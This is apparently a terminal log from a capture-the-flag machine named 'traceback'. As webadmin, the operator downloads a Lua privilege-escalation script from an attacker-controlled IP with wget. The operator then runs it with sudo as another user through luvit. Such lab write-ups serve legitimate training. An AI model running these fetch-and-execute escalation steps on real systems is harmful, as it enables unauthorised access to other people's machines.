 webadmin@traceback:/home/webadmin$ wget http://10.10.14.28/privesc_pentest.lua
<badmin$ wget http://10.10.14.28/privesc_pentest.lua
--2020-03-15 19:10:37--  http://10.10.14.28/privesc_pentest.lua
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 657 [application/octet-stream]
Saving to: 'privesc_pentest.lua'
privesc_pentest.lua 100%[===================>]     657  --.-KB/s    in 0s
2020-03-15 19:10:38 (105 MB/s) - 'privesc_pentest.lua' saved [657/657]
webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/webadmin/luvit privesc_pentest.lua
<u sysadmin /home/webadmin/luvit privesc_pentest.lua
webadmin@traceback:/home/webadmin$